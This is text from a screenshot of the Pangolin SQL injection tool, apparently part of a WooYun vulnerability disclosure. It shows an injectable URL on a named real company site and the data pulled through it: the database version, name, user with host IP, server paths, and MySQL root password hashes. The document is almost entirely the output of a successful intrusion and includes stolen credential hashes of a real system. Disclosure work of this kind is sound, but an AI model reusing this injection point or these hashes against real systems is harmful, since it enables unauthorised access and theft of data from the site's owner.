 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://ir.361sport.com/html/ir_ann.php?year=2013 GET
类型 String 数据库 Mysql 关键字 20130902173201001730114
信息
开始 选择所有 清空选择 使用该数据库
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 Linux
VERSION 5.5.48-log
DATABASE tomocms2
USER tomocms2@122.128.109.72
SYSTEM_USER tomocms2@122.128.109.72
SESSION_USER tomocms2@122.128.109.72
CURRENT_USER tomocms2@122.128.109.72
BASE DIR /usr
DATA DIR /var/lib/mysql/
TEMP DIR /tmp
group_concat_ma... 1024
Accounts
root *140994755D51579FF867BF851B37EC835CECACC4
root
root
root
root *140994755D51579FF867BF851B37EC835CECACC4
信息 获取数据 文件读取 写文件
Count of table : 0
Count of table : 0
Count of table : 0
www.wooyun.org
Stopped! 65001